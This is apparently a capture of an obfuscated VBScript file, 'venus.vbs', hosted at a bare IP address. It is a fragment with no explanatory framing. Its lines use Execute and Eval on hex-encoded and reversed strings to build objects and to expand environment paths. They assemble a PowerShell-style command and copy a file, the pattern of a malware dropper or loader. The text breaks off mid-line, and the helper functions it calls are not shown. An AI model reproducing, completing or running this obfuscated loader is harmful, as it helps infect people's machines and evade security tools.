 Not Secure | 185.172.110.214/dkhh/venus.vbs
Execute("Set PuBmn =" & iWTTdcK("4372656174654f626a656374284135352920"))
Execute("afnJf=QOhzgIkFgz("") 6 5 A ( s g n i r t S t n e m n o r i v n E d n a p x"")")
lgVtK = Eval(YtngfN("PuBmn.E" & afnJf))
jBfBvmCVfpcFYDYAS=Eval(kbv())
bAahdaWnTkqkV()
sHYdsOvcEFp =Eval(iup())
Execute("MOqHKtzBBJvc=lgVtK+xz1()")
tiernnfd555(kol+" $g='"+MOqHKtzBBJvc+jBfBvmCVfpcFYDYAS+"';"+kRvBfkNdePHf())
if sHYdsOvcEFp = MOqHKtzBBJvc Then
Execute(gyrpPbRGXB())
else
msXJMmuCjc()
End if
sub msXJMmuCjc()
Execute("AsRadgBBsuBhTwfwc = sHYdsOvcEFp+jBfBvmCVfpcFYDYAS")
XGmYb = MDSmLTFWDvc() & AsRadgBBsuBhTwfwc & """ """ & MOqHKtzBBJvc & """ /Y"
tiernnfd555(XGmYb)
ADLab